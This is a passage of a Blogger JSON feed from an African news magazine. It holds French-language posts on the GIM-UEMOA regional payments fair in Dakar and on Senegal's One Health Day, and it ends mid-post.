commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/11\/cop-27-les-enjeux-du-climat-se-jouent.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/8382349560860093300"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/8382349560860093300"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/11\/cop-27-les-enjeux-du-climat-se-jouent.html","title":"COP 27 : les enjeux du climat se jouent pour la 1ère fois sur le territoire Africain"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSBaWnj6voj0IL9G376K-mDOonWAyly-Zk4dAXstmBRcyIFSGgF4SiJkbgDUL206Ujgs-NXkcnoQWIir6KejNuQvUwMcdAeFEnOoa7qR1ha0FISO9baAB1_lOleRuz4Liyev0KLSzZVUiIkyPZk0nj-sEHk5b04dATgdeBLeDHorXAdY1bLBA7EMADsQ\/s72-c\/pyramids-g3a3efdcb5_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-3877059432430241170"},"published":{"$t":"2022-11-05T01:53:00.000-07:00"},"updated":{"$t":"2022-11-05T01:53:32.757-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Banques"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Finances"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GIM-UEMOA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sénégal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UEMOA"}],"title":{"type":"text","$t":"GIM-UEMOA : la Modernisation des Systèmes et Moyens de Paiement au Cœur des Débats"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.gim-uemoa.org\" target=\"_blank\"\u003EGIM-UEMOA\u003C\/a\u003E\u0026nbsp;: la\nModernisation des Systèmes et Moyens de Paiement au Cœur des Débats\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWjnHIQAotBbpN85OaZAx7_qMFuCFiQCy6_UH3mJZZAFLsuDZKbfF7gPs6BTjf8cmaZFoJddKyIck8EsBP9613wRdmoPFFx7KLFP6gyVJLb3Y9Yyr0bEEL5vHxfoFGMuxvB9JeJFzInvR_IX8OmPmA6jZO0OzMJeaw2zHqUteHP5-GkrQtTAx2tyAaQ\/s2048\/GIM-Uemoa.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWjnHIQAotBbpN85OaZAx7_qMFuCFiQCy6_UH3mJZZAFLsuDZKbfF7gPs6BTjf8cmaZFoJddKyIck8EsBP9613wRdmoPFFx7KLFP6gyVJLb3Y9Yyr0bEEL5vHxfoFGMuxvB9JeJFzInvR_IX8OmPmA6jZO0OzMJeaw2zHqUteHP5-GkrQtTAx2tyAaQ\/s16000\/GIM-Uemoa.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u0026nbsp;- Sénégal\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003EL\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt;\"\u003Ee Salon Monétique Régional du Groupement Interbancaire\nMonétique de l'Union Economique et Monétaire Ouest Africaine GIM-UEMOA\n(GIM-UEMOA) est le rendez-vous incontournable qui réunit tous les 2 ans les\nbanques de l’Afrique et les professionnels du métier. Cet évènement s’impose\ncomme un cadre idéal d’échanges entre les décideurs et les acteurs des\ndifférents secteurs d’activité liés à la monétique et aux technologies de\nl’information et de la communication (TIC). \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ECette année le salon en était à sa 7\u003Csup\u003Eème\u003C\/sup\u003E édition\navec des activités qui s’est déroulé du 3 au 5 Novembre sous le thème: \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003ETransformation\ndes paiements vers un modèle « ecosystem centric »\u003C\/i\u003E\u003C\/b\u003E. Au programme : du 3\nau 4 Novembre s’est tenus des panels, conférences, exposition, un forum sur la\nfraude et la sécurité monétique et même le GIM-Awards au King Fadh Palace,\nDakar-Sénégal puis le samedi 5 est prévue pour les participants une visite de\nsite touristique. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes participants ont eu l’occasion de rencontrer les décideurs\ndes banques et institutions financières des 8 pays de l’UEMOA, de présenter\nleurs innovations technologiques, de développer leur business en Afrique\net de renforcer leur position auprès des banques et institutions financières. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes thématiques débattues durant les panels sont\u0026nbsp;:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EQuel\navenir pour l’interopérabilité des services financiers ?\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELa\ndigitalisation et les nouveaux usages, accélérateur d'une société cashless\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELe\nPaiement Instantané, émulateur d’une expérience « near-cash »\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ESécurité\net lutte contre la Fraude\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Georgia, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003EPour rappel l’UEMOA a été créée le 10 janvier 1994 à Dakar\nprincipalement pour l’édification, en Afrique de l’Ouest, d’un espace\néconomique harmonisé et intégré, au sein duquel est assurée une totale liberté\nde circulation des personnes, des capitaux, des biens, des services et des\nfacteurs de production. De plus, l’UEMOA vise à assurer la jouissance effective\ndu droit d’exercice et d’établissement des professions libérales, de résidence\npour les citoyens sur l’ensemble du territoire communautaire.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0-x7L9cj8TyCS7zrcldO0dsSBQxcDCKGFFc2aEIfdQ805UjC2ATc9lsbCqDxOuRHvXdpBkn0GJhbQxdTA-3p8hqOhPI0O5gxSm4fgf4WPheqGc1a_C4CX4rq5cA8YVdYAF6oPQtPHpRv135tjD6800IPiR8wHEeJm-xkF30LgYc5OMknuavcmrjU7xQ\/s720\/Minayegnan-COULIBALY.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"720\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0-x7L9cj8TyCS7zrcldO0dsSBQxcDCKGFFc2aEIfdQ805UjC2ATc9lsbCqDxOuRHvXdpBkn0GJhbQxdTA-3p8hqOhPI0O5gxSm4fgf4WPheqGc1a_C4CX4rq5cA8YVdYAF6oPQtPHpRv135tjD6800IPiR8wHEeJm-xkF30LgYc5OMknuavcmrjU7xQ\/s320\/Minayegnan-COULIBALY.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EDG du GIM-UEMOA\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EDans la même dynamique, comme l’a souligné M. Minayegnan\nCoulibaly, DG du GIM-UEMOA, dans son allocution d’introduction aux travaux, le\nGIM-UEMOA est le résultat de la volonté des plus hautes Autorités de rapprocher\nles banques de l’UEMOA en vue de moderniser les systèmes et moyens de paiement\ndans la Zone, de développer la monétique et de promouvoir l’inclusion\nfinancière. Placer au cœur du système Monétique Interbancaire régional, le\nGIM-UEMOA est le garant de la monétique interbancaire des pays qu’il couvre\n(Bénin, Burkina Faso, Côte d’Ivoire, Guinée Bissau, Mali, Sénégal et Togo).\u003Cbr \/\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EEn termes de responsabilité civique et environnementale, en\n2023, le GIM-UEMOA prévoit mettre sur pied sa fondation qui prendra en charge\ntrois principes de management clairs : un focus sur la valorisation du\npersonnel, un accompagnement des Membres, et la satisfaction des populations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELe salon s’est clôturé officiellement ce 4 novembre avec une\nsoirée de Gala au cours de laquelle a eu lieu la remise des GIM Awards. Rendez-vous\npour la prochaine édition prévue en 2024.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Ci style=\"font-family: Georgia, serif; font-size: 16px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/3877059432430241170\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/11\/gim-uemoa-la-modernisation-des-systemes.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/3877059432430241170"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/3877059432430241170"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/11\/gim-uemoa-la-modernisation-des-systemes.html","title":"GIM-UEMOA : la Modernisation des Systèmes et Moyens de Paiement au Cœur des Débats"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWjnHIQAotBbpN85OaZAx7_qMFuCFiQCy6_UH3mJZZAFLsuDZKbfF7gPs6BTjf8cmaZFoJddKyIck8EsBP9613wRdmoPFFx7KLFP6gyVJLb3Y9Yyr0bEEL5vHxfoFGMuxvB9JeJFzInvR_IX8OmPmA6jZO0OzMJeaw2zHqUteHP5-GkrQtTAx2tyAaQ\/s72-c\/GIM-Uemoa.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-7020667312857451523"},"published":{"$t":"2022-11-05T01:46:00.000-07:00"},"updated":{"$t":"2022-11-05T01:46:58.466-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OMS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"One Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Santé"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sénégal"}],"title":{"type":"text","$t":"Le Sénégal célèbre l’approche “One Health”"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELe Sénégal célèbre l’approche “One Health”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidRMZMcIRRcewEE5InRtXHSH_7qfnbXlTXv8EGi6FXmrW_0X9tapLx8qKTkIvH205N1NVHBzvGMZ5Au0GUbHZOB-ImTte_dTUo0qco6neaxnwo1h003AOSImhUhNT0HcR64OftlnlFdDWHGkXrLCBMWhXdSM-GXogbUJQo3t6eSaaDUkXoW1BF-2r8ZQ\/s4032\/20221026_160454.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1908\" data-original-width=\"4032\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidRMZMcIRRcewEE5InRtXHSH_7qfnbXlTXv8EGi6FXmrW_0X9tapLx8qKTkIvH205N1NVHBzvGMZ5Au0GUbHZOB-ImTte_dTUo0qco6neaxnwo1h003AOSImhUhNT0HcR64OftlnlFdDWHGkXrLCBMWhXdSM-GXogbUJQo3t6eSaaDUkXoW1BF-2r8ZQ\/s16000\/20221026_160454.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E - Sénégal\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: x-large; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cb\u003E\u003Ci\u003EL\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003Ee 3 novembre 2022 a marqué la septième Journée annuelle de la\nsanté unique, une campagne mondiale qui célèbre et attire l'attention sur la\nnécessité d'une approche unique de la santé pour faire face aux menaces sanitaires\ncommunes à l'interface homme-animal-environnement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EEn effet, l'approche One Health peut répondre à un large\néventail de problèmes de santé publique tels que la résistance aux\nantimicrobiens, la santé environnementale, la sécurité alimentaire, la santé\nmentale, les maladies à transmission vectorielle, les zoonoses, et bien\nd’autres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EL’approche «\u0026nbsp;One Health\u0026nbsp;» souligne le fait que la\nsanté des êtres vivants tels que les humains, les animaux, les végétaux, … est\nfonction d’une multitude de facteurs dont la santé de leur environnement ainsi\nque celle des autres êtres vivants avec qui ils interagissent.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EAinsi, elle implique la collaboration de tous les secteurs\nconcernés, la multi-sectorialité et la transdisciplinarité - travaillant aux\nniveaux local, régional, national et mondial. L’objectif vise donc à atteindre\ndes résultats optimaux en matière de santé en reconnaissant l'interconnexion\nentre les personnes, les animaux, les plantes et leur environnement commun.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELa Journée de la Santé Unique est l'occasion pour les experts\net la communauté de s'associer à l'éducation et à la sensibilisation à la santé\nunique. La communication, la coordination et la collaboration entre les\npartenaires travaillant dans le domaine de la santé animale, humaine et\nenvironnementale, ainsi que dans d'autres domaines pertinents, constituent un\nélément essentiel de l'approche One Health. Travailler ensemble permet\nd'avoir le plus grand impact sur l'amélioration de la santé des personnes, des\nanimaux, des plantes et de notre environnement commun.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivzr0iFUO68HwII8Qkv2su8I2Mf6XniFaFp_FaqhtFhFmn7azQYhL2xKJt1j3sRwgt0zkIwJVmQuYoZlUTp0s5RzgzcXtW_-aBEzIEkTQTw6h3ct_TOfrZIoMhM65fCjZMAraev7VY-YMImQfHb005LlwmKGa7l_KXRNdzpSrAcdUEEgVNksRLmf7Nkg\/s1920\/hospital-gb10001670_1920.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1278\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivzr0iFUO68HwII8Qkv2su8I2Mf6XniFaFp_FaqhtFhFmn7azQYhL2xKJt1j3sRwgt0zkIwJVmQuYoZlUTp0s5RzgzcXtW_-aBEzIEkTQTw6h3ct_TOfrZIoMhM65fCjZMAraev7VY-YMImQfHb005LlwmKGa7l_KXRNdzpSrAcdUEEgVNksRLmf7Nkg\/s320\/hospital-gb10001670_1920.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003E@pixabay\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EAu Sénégal, à l’occasion de cette journée, le Haut Conseil\nnational pour la Sécurité sanitaire mondiale (HCNSSM) « One Health » et ses\npartenaires ont organisé une rencontre réunissant les autorités administratives\net territoriales, les points focaux sectoriels « One Health », le secteur\nprivé, la société civile et les partenaires techniques et financiers, afin de\nrenforcer leur sensibilisation sur la mise en œuvre de l’approche « One Health\n».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ECette année, le thème est « \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EPromouvoir les efforts déployés\ndans le monde entier pour réunir toutes les disciplines de la santé 